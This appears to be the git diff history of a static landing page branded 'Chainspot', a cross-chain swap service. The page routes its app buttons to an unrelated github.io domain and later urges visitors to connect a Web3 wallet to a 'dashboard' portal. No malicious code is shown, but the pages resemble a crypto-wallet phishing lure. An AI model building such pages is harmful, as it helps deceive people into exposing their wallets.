+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Chainspot</h1>
+      <p class="sub"><strong>Chainspot</strong> finds and routes cross-chain swaps and bridges from your own wallet.</p>
+    </section>
+
+    <section class="card" aria-label="Cross-chain swap route">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img src="eth.png" width="28" height="28" alt="ETH">
+            <span>ETH</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img src="usdc.png" width="28" height="28" alt="USDC">
+            <span>USDC</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="foot">Chainspot &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,385 @@
+:root {
+  --bg: #f6f5f2;
+  --surface: #ffffff;
+  --surface-soft: #f9faf8;
+  --ink: #111715;
+  --muted: #68716e;
+  --faint: #9aa19e;
+  --line: rgba(17, 23, 21, 0.09);
+  --line-strong: rgba(17, 23, 21, 0.16);
+  --accent: #16B0A6;
+  --accent-soft: rgba(22, 176, 166, 0.12);
+  --shadow: 0 28px 70px -36px rgba(17, 23, 21, 0.34);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  height: 100%;
+}
+
+html {
+  overflow: hidden;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(circle at 50% -18%, rgba(22, 176, 166, 0.16), transparent 36%),
+    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 56%, #f0f2ef 100%);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  width: 100%;
+  padding: 18px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.06rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.4vw, 30px);
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.58);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 680;
+  box-shadow: 0 10px 24px -20px rgba(17, 23, 21, 0.45);
+  transition: transform 140ms ease, border-color 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(22, 176, 166, 0.45);
+  background: #fff;
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  padding: 10px clamp(18px, 4vw, 42px);
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.1rem, 7vw, 5.3rem);
+  font-weight: 820;
+  line-height: 0.98;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 58ch;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.65vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
+}
+
+.card {
+  width: min(592px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 15px 16px;
+  border: 1px solid var(--line);
+  border-radius: 15px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.7rem;
+  font-weight: 760;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.09rem;
+  font-weight: 780;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(17, 23, 21, 0.05);
+}
+
+.switch {
+  align-self: center;
+  justify-self: center;
+  width: 44px;
+  height: 44px;
+  display: grid;
+  place-items: center;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: #fff;
+  color: var(--muted);
+  cursor: pointer;
+  box-shadow: 0 12px 28px -22px rgba(17, 23, 21, 0.55);
+  transition: transform 160ms ease, color 160ms ease, border-color 160ms ease, background 160ms ease;
+}
+
+.switch span {
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  transform: translateY(-1px);
+  border-color: rgba(22, 176, 166, 0.45);
+  background: var(--accent-soft);
+  color: var(--accent);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 56px;
+  margin-top: 16px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.06rem;
+  font-weight: 800;
+  box-shadow: 0 18px 34px -24px rgba(22, 176, 166, 0.85);
+  transition: transform 140ms ease, background 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 20px 36px -22px rgba(22, 176, 166, 0.95);
+}
+
+.foot {
+  flex: none;
+  padding: 15px 24px 22px;
+  color: var(--faint);
+  text-align: center;
+  font-size: 0.84rem;
+  font-weight: 560;
+}
+
+@media (max-width: 640px) {
+  .topbar {
+    padding: 14px 16px;
+    gap: 10px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: 1rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: 0.88rem;
+  }
+
+  .stage {
+    justify-content: center;
+    padding: 6px 18px 4px;
+  }
+
+  h1 {
+    font-size: clamp(3rem, 15vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 14px;
+    font-size: 1rem;
+    line-height: 1.46;
+  }
+
+  .card {
+    margin-top: 24px;
+    padding: 15px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    padding: 12px 18px 16px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    padding-top: 4px;
+    padding-bottom: 2px;
+  }
+
+  .sub {
+    margin-top: 12px;
+  }
+
+  .card {
+    margin-top: 22px;
+    padding: 15px;
+  }
+
+  .leg {
+    padding-top: 12px;
+    padding-bottom: 12px;
+  }
+
+  .primary {
+    min-height: 50px;
+  }
+
+  .foot {
+    padding-top: 10px;
+    padding-bottom: 12px;
+  }
+}

==== commit 596fa77b: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,116 +3,431 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Chainspot</title>
-  <meta name="description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
+  <title>Chainspot - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Chainspot DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://chainspot-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6F5F2">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Chainspot">
-  <meta property="og:description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
-  <meta property="og:url" content="https://chainspot-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Chainspot">
-  <meta name="twitter:description" content="Chainspot finds and routes cross-chain swaps and bridges from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://chainspot-app.github.io/#website",
-        "url": "https://chainspot-app.github.io/",
-        "name": "Chainspot",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://chainspot-app.github.io/#organization",
-        "name": "Chainspot",
-        "url": "https://chainspot-app.github.io/"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://chainspot-app.github.io/#app",
-        "name": "Chainspot",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://chainspot-app.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f6f5f2;
+  --surface: #ffffff;
+  --surface-soft: #f9faf8;
+  --ink: #111715;
+  --muted: #68716e;
+  --faint: #9aa19e;
+  --line: rgba(17, 23, 21, 0.09);
+  --line-strong: rgba(17, 23, 21, 0.16);
+  --accent: #16B0A6;
+  --accent-soft: rgba(22, 176, 166, 0.12);
+  --shadow: 0 28px 70px -36px rgba(17, 23, 21, 0.34);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  height: 100%;
+}
+
+html {
+  overflow: hidden;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(circle at 50% -18%, rgba(22, 176, 166, 0.16), transparent 36%),
+    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 56%, #f0f2ef 100%);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  width: 100%;
+  padding: 18px clamp(18px, 4vw, 42px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1.06rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.4vw, 30px);
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.58);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 680;
+  box-shadow: 0 10px 24px -20px rgba(17, 23, 21, 0.45);
+  transition: transform 140ms ease, border-color 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(22, 176, 166, 0.45);
+  background: #fff;
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  padding: 10px clamp(18px, 4vw, 42px);
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.1rem, 7vw, 5.3rem);
+  font-weight: 820;
+  line-height: 0.98;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 58ch;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.65vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
+}
+
+.card {
+  width: min(592px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 15px 16px;
+  border: 1px solid var(--line);
+  border-radius: 15px;
+  background: var(--surface-soft);
+  text-align: left;
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: 0.7rem;
+  font-weight: 760;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.09rem;
+  font-weight: 780;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(17, 23, 21, 0.05);
+}
+
+.switch {
+  align-self: center;
+  justify-self: center;
+  width: 44px;
+  height: 44px;
+  display: grid;
+  place-items: center;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: #fff;
+  color: var(--muted);
+  cursor: pointer;
+  box-shadow: 0 12px 28px -22px rgba(17, 23, 21, 0.55);
+  transition: transform 160ms ease, color 160ms ease, border-color 160ms ease, background 160ms ease;
+}
+
+.switch span {
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  transform: translateY(-1px);
+  border-color: rgba(22, 176, 166, 0.45);
+  background: var(--accent-soft);
+  color: var(--accent);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 56px;
+  margin-top: 16px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.06rem;
+  font-weight: 800;
+  box-shadow: 0 18px 34px -24px rgba(22, 176, 166, 0.85);
+  transition: transform 140ms ease, background 160ms ease, box-shadow 160ms ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 20px 36px -22px rgba(22, 176, 166, 0.95);
+}
+
+.foot {
+  flex: none;
+  padding: 15px 24px 22px;
+  color: var(--faint);
+  text-align: center;
+  font-size: 0.84rem;
+  font-weight: 560;
+}
+
+@media (max-width: 640px) {
+  .topbar {
+    padding: 14px 16px;
+    gap: 10px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: 1rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: 0.88rem;
+  }
+
+  .stage {
+    justify-content: center;
+    padding: 6px 18px 4px;
+  }
+
+  h1 {
+    font-size: clamp(3rem, 15vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 14px;
+    font-size: 1rem;
+    line-height: 1.46;
+  }
+
+  .card {
+    margin-top: 24px;
+    padding: 15px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .foot {
+    padding: 12px 18px 16px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    padding-top: 4px;
+    padding-bottom: 2px;
+  }
+
+  .sub {
+    margin-top: 12px;
+  }
+
+  .card {
+    margin-top: 22px;
+    padding: 15px;
+  }
+
+  .leg {
+    padding-top: 12px;
+    padding-bottom: 12px;
+  }
+
+  .primary {
+    min-height: 50px;
+  }
+
+  .foot {
+    padding-top: 10px;
+    padding-bottom: 12px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="#" aria-label="Chainspot home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Chainspot</span>
-    </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://l2beat.com/" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Chainspot</h1>
-      <p class="sub"><strong>Chainspot</strong> finds and routes cross-chain swaps and bridges from your own wallet.</p>
-    </section>
-
-    <section class="card" aria-label="Cross-chain swap route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img src="usdc.png" width="28" height="28" alt="USDC">
-            <span>USDC</span>
-          </span>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Chainspot</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Chainspot &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  })();
-  </script>
+  <footer class="footer">Chainspot &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 74d724b4: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,417 +3,230 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Chainspot - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Chainspot DeFi operations directly from your own wallet.">
+  <title>Chainspot - Swap From Your Wallet</title>
+  <meta name="description" content="Chainspot helps you swap from your own wallet with live routes, visible costs, and non-custodial control. Open the app and compare before signing.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://chainspot-app.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Chainspot - Swap From Your Wallet">
+  <meta property="og:description" content="Swap from your own wallet with live routes, visible costs, and non-custodial control.">
+  <meta property="og:image" content="https://chainspot-app.github.io/favicon.png">
+  <meta property="og:url" content="https://chainspot-app.github.io/">
   <style>
-
-
-:root {
-  --bg: #f6f5f2;
-  --surface: #ffffff;
-  --surface-soft: #f9faf8;
-  --ink: #111715;
-  --muted: #68716e;
-  --faint: #9aa19e;
-  --line: rgba(17, 23, 21, 0.09);
-  --line-strong: rgba(17, 23, 21, 0.16);
-  --accent: #16B0A6;
-  --accent-soft: rgba(22, 176, 166, 0.12);
-  --shadow: 0 28px 70px -36px rgba(17, 23, 21, 0.34);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  width: 100%;
-  height: 100%;
-}
-
-html {
-  overflow: hidden;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  display: flex;
-  flex-direction: column;
-  overflow: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  background:
-    radial-gradient(circle at 50% -18%, rgba(22, 176, 166, 0.16), transparent 36%),
-    linear-gradient(180deg, #fbfaf7 0%, var(--bg) 56%, #f0f2ef 100%);
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  flex: none;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  width: 100%;
-  padding: 18px clamp(18px, 4vw, 42px);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1.06rem;
-  font-weight: 760;
-  letter-spacing: 0;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: clamp(18px, 2.4vw, 30px);
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 560;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.58);
-  color: var(--ink);
-  font-size: 0.91rem;
-  font-weight: 680;
-  box-shadow: 0 10px 24px -20px rgba(17, 23, 21, 0.45);
-  transition: transform 140ms ease, border-color 160ms ease, background 160ms ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(22, 176, 166, 0.45);
-  background: #fff;
-}
-
-.stage {
-  flex: 1;
-  min-height: 0;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  padding: 10px clamp(18px, 4vw, 42px);
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-}
-
-h1 {
-  max-width: 10ch;
-  font-size: clamp(3.1rem, 7vw, 5.3rem);
-  font-weight: 820;
-  line-height: 0.98;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 58ch;
-  margin-top: 18px;
-  color: var(--muted);
-  font-size: clamp(1.02rem, 1.65vw, 1.18rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -0.42em 0 var(--accent-soft);
-}
-
-.card {
-  width: min(592px, 100%);
-  margin-top: 34px;
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.9)),
-    var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 44px minmax(0, 1fr);
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  min-width: 0;
-  padding: 15px 16px;
-  border: 1px solid var(--line);
-  border-radius: 15px;
-  background: var(--surface-soft);
-  text-align: left;
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: 0.7rem;
-  font-weight: 760;
-  letter-spacing: 0.08em;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 32px;
-  margin-top: 10px;
-  color: var(--ink);
-  font-size: 1.09rem;
-  font-weight: 780;
-}
-
-.chip img {
-  width: 28px;
-  height: 28px;
-  flex: none;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(17, 23, 21, 0.05);
-}
-
-.switch {
-  align-self: center;
-  justify-self: center;
-  width: 44px;
-  height: 44px;
-  display: grid;
-  place-items: center;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  background: #fff;
-  color: var(--muted);
-  cursor: pointer;
-  box-shadow: 0 12px 28px -22px rgba(17, 23, 21, 0.55);
-  transition: transform 160ms ease, color 160ms ease, border-color 160ms ease, background 160ms ease;
-}
-
-.switch span {
-  font-size: 1.1rem;
-  line-height: 1;
-}
-
-.switch:hover {
-  transform: translateY(-1px);
-  border-color: rgba(22, 176, 166, 0.45);
-  background: var(--accent-soft);
-  color: var(--accent);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 56px;
-  margin-top: 16px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #fff;
-  font-size: 1.06rem;
-  font-weight: 800;
-  box-shadow: 0 18px 34px -24px rgba(22, 176, 166, 0.85);
-  transition: transform 140ms ease, background 160ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  background: var(--accent);
-  box-shadow: 0 20px 36px -22px rgba(22, 176, 166, 0.95);
-}
-
-.foot {
-  flex: none;
-  padding: 15px 24px 22px;
-  color: var(--faint);
-  text-align: center;
-  font-size: 0.84rem;
-  font-weight: 560;
-}
-
-@media (max-width: 640px) {
-  .topbar {
-    padding: 14px 16px;
-    gap: 10px;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .brand {
-    font-size: 1rem;
-  }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: 0.88rem;
-  }
-
-  .stage {
-    justify-content: center;
-    padding: 6px 18px 4px;
-  }
-
-  h1 {
-    font-size: clamp(3rem, 15vw, 3.7rem);
-  }
-
-  .sub {
-    margin-top: 14px;
-    font-size: 1rem;
-    line-height: 1.46;
-  }
-
-  .card {
-    margin-top: 24px;
-    padding: 15px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    width: 40px;
-    height: 40px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .foot {
-    padding: 12px 18px 16px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-    padding-bottom: 10px;
-  }
-
-  .stage {
-    padding-top: 4px;
-    padding-bottom: 2px;
-  }
-
